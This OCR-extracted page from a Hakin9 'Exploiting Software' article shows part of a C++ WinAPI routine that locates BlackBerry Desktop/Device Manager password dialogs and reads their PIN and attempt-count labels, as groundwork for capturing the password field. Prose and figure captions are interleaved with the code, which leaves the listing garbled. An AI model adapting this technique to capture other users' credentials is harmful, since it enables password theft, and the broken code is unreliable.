 EXPLOITING SOFTWARE
Listing 4. Retrieve a static text from password dialog (second part)
void __fastcall Catcher()
{

...

if ((bool)(int)window)

{

//Label like "Password:"

char *stat_pass_text = (char *)malloc(256);

//Label like "PIN of Device:"

char *stat_devc_text = (char *)malloc(256);

//Label like "Your attemp counts:"

char *stat_attmp_text = (char *)malloc(256);

Figure 10. Class name & Window Text of controls (v4-v5) – part III

//In Z-order first of all get a password-static

popular). Second target group is made by BlackBerry
Device Manager (as known in version 4.xx or 5.xx) and
BlackBerry Desktop Manager (if we’re talking about
version 6.xx). It’s a minor target than major target is
password field of textbox’s software. Unfortunately, we
can’t get a screen-capture. So, try to use a WINAPI
functional.
First of all, we need recall a knowledge about
system messages and system object. What does
editbox look like? It’s simple field for typing character
~32k in length that has a passwordchar property. It
has default #0 value or NULL or 0. Other masking
character could be a black circle or asterisk or
anything else. 0x25CF is unicode character of

HWND stat_pass = FindWindowEx(window, NULL,

control

"Static", "Password:");

//In Z-order previous of it is attemp's count
HWND stat_attmp = GetWindow(stat_pass, 3);

//In Z-order next of it is Device PIN

HWND stat_devc = GetWindow(stat_pass, 2);

//get control's caption for a password-static
control

GetWindowText(stat_pass, stat_pass_text, 256);

//get control's caption for a pin-static control

GetWindowText(stat_attmp, stat_attmp_text, 256);
//get control's caption for a attemp_countstatic control

GetWindowText(stat_devc, stat_devc_text, 256);
AnsiString DEV_PIN = AnsiString(stat_devc_text);

GetWindow Constant

AnsiString ATTEMPT = AnsiString(stat_attmp_text);

– Identi�es the window below the
speci�ed window in the Z order.
GW _ HWNDPREV (0x0003) – Identi�es the window above the
speci�ed window in the Z order.
GW _ HWNDNEXT (0x0002)

//correct a program version:

//if NULL then BB Manager v4 or BB Manager v5

//else everythin 's OK - BB Desktop Manager v6
if (DEV_PIN.Length() < 1)

{

int pos = AnsiPos("n", AnsiString(ATTEMPT.c_str()));
//extract a first part of Static (PIN)

DEV_PIN = ATTEMPT.SubString(1, pos - 1);

//extract a second part of Static (attempt'
count)

AnsiString ATTEMPT = ATTEMPT.SubString(pos
}

+ 1, ATTEMPT.Length() - pos);

free(stat_devc_text);

free(stat_attmp_text);
free(stat_pass_text);
}

Figure 11. Class name & Window Text of controls (v4-v5) – part IV

44

}

…

…

www.hakin9.org/en

 